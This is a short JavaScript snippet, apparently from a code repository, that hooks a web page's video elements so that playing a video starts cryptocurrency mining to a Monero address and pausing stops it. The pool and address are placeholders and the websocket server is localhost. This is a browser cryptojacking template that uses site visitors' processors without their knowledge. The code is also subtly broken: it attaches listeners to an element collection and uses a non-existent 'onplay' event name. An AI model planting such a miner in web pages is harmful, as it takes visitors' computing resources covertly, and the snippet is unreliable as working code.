 var vid = document.getElementsByTagName("video"); //get element on page which are videos
var server = "ws://localhost:8181"; //SERVER ADDRESS & PORT
vid.addEventListener('onplay', function(event) {
startMining("POOL","XMR/MONERO ADDRESS");
});
vid.addEventListener('onpause', function(event) {
stopMining()
});